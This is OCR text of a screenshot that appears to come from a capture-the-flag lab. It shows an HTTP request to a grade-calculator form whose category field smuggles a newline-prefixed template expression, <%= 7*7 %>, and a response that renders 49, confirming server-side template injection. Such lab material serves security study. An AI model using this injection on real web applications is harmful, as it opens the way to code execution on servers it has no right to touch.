 4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://10.10.11.253
0 DNT: 1
1 Connection: close
2 Referer: http://10.10.11.253/weighted-grade-calc
3 Upgrade-Insecure-Requests: 1
4
5 category1=1%0a<%25%3D+7*7+%25>&grade1=100&
weight1=100&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=
N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5
=0&weight5=0
</p>
121 </form>
122 Your total grade is 100%<p>
1
123 49: 100%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
124 </div>
125 </div>